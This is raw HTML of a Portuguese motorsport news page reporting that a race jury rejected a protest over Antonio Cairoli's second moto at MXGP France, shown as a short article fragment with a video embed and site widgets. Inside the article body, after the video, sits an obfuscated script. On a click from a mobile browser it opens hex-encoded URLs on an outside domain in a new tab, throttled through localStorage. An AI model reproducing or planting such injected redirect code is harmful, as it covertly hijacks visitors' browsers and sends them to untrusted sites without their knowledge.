                        <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/" aria-label="Read article: Cerapió começou com um desafio"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cerapió começou com um desafio" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/">Cerapió começou com um desafio</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/" ><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_312001_0_697a10d006ea3 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":312001,"include_category":"732,228,6,10,226,949,228,227,13,7,14,175,139,7,1181","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<div>Depois de examinar as imagens &#8211; nomeadamente da câmara GoPro do capacete do n.º 222 &#8211; o júri da prova decidiu rejeitar a reclamação.</div>
<p><!--more--></p>
<div>A equipa do italiano recorreu da decisão mas o júri voltou a confirmar: a segunda manga é válida e, portanto, Cairoli vai ter se contentar com o 17.º lugar obtido na mesma.</div>
<p><!--more--></p>
<div>No final da prova, Cairoli não poupou nas palavras: “É incrível ver uma corrida deste nível ser organizada de maneira tão pouco profissional!”</div>
<p><!--more--></p>
<div>Será que a KTM vai recorrer a instâncias superiores, nomeadamente à Federação Internacional de Motociclismo?</div>
<div></div>
<p><!--more--></p>
<p>Aos 1m30s o momento do arranque da segunda manga&#8230;</p>
<p><!--more--></p>
<div class="jeg_video_container jeg_video_content"><iframe title="BEST MOMENTS MXGP - MXGP of France 2019 #motocross" width="500" height="281" src="https://www.youtube.com/embed/qDdHoQcy_M0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/antonio-cairoli/" rel="tag">Antonio Cairoli</a><a href="https://www.motosport.com.pt/tag/franca/" rel="tag">França</a><a href="https://www.motosport.com.pt/tag/ktm/" rel="tag">KTM</a><a href="https://www.motosport.com.pt/tag/mxgp/" rel="tag">MXGP</a><a href="https://www.motosport.com.pt/tag/protesto/" rel="tag">protesto</a><a href="https://www.motosport.com.pt/tag/reclamacao/" rel="tag">Reclamação</a><a href="https://www.motosport.com.pt/tag/red-bull-ktm/" rel="tag">Red Bull KTM</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_312001_1_697a10d88744e   " data-unique="jnews_module_312001_1_697a10d88744e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/" aria-label="Read article: Dakar 2026 em retrospetiva &#8211; Desafio total"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/" aria-label="Read article: Cerapió começou com um desafio"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cerapió começou com um desafio" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/">Cerapió começou com um desafio</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_312001_1_697a10d88744e = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":312001,"include_category":"732,228,6,10,226,949,228,227,13,7,14,175,139,7,1181","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/velocidade/nacional-supermoto-portalegre-recebeu-caravana/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="46" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Nacional Supermoto: Portalegre recebeu caravana" decoding="async" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/eb3d3e92-baca-445a-8fca-3b662491f459-e1559122774271.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/velocidade/nacional-supermoto-portalegre-recebeu-caravana/">
                        Nacional Supermoto: Portalegre recebeu caravana                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/tt/tt-maio-no-podio-com-moto-do-dakar/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="TT: Maio no pódio com moto do Dakar" decoding="async" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/05/transferir-4-e1559123248857.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/tt/tt-maio-no-podio-com-moto-do-dakar/">
                        TT: Maio no pódio com moto do Dakar                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_312001_2_697a10e0b54c6   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar, 2026 &#8211; Etapa 7 para Benavides" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/L_Benavides-KTM-dakar-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/rally-dakar/dakar-2026-em-retrospetiva-desafio-total/">Dakar 2026 em retrospetiva &#8211; Desafio total</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cerapió começou com um desafio" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/do-litoral-ao-sertao-cearense-primeiro-dia-do-cerapio-exige.jpeg.1024x1024_q90-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/enduro/cerapio-comecou-com-um-desafio/">Cerapió começou com um desafio</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 28 Janeiro, 2026</div>
                </div>
                    </div>
